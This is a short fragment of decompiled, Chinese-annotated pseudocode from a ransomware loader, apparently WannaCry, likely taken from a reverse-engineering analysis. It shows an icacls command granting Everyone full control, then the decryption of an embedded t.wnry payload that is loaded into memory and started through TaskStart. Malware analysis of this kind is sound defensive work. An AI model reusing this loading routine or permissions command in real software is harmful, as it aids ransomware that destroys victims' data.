 39 //
40 ExecShell(aIcacls_GrantEv, 0, 0); // icacls . /grant Everyone:F /T /C /Q
41 // 设置当前目录所有人可以访问
42 if ( GetApi() ) // 获取API
43 {
44 Init(&v10); // 构造函数，初始化
45 if ( GetCryptImportKeyAndAlloc(&v10, 0, 0, 0) )// 导入密钥，申请空间
46 {
47 peSize = 0;
48 pe = Decode(&v10, aT_wnry, &peSize); // 解密 t.wnry 文件内容，返回PE文件
49 if ( pe )
50 {
51 v7 = LoadDllToVirtualAddress(pe, peSize);// 加载dll文件到虚拟空间中
52 if ( v7 )
53 {
54 v8 = sub_402924(v7, Str1); // TaskStart
55 if ( v8 )
56 v8(0, 0);
57 }
58 }
59 }
60 Free(&v10); // 析构函数
61 }
62 }
63 return 0;
64 }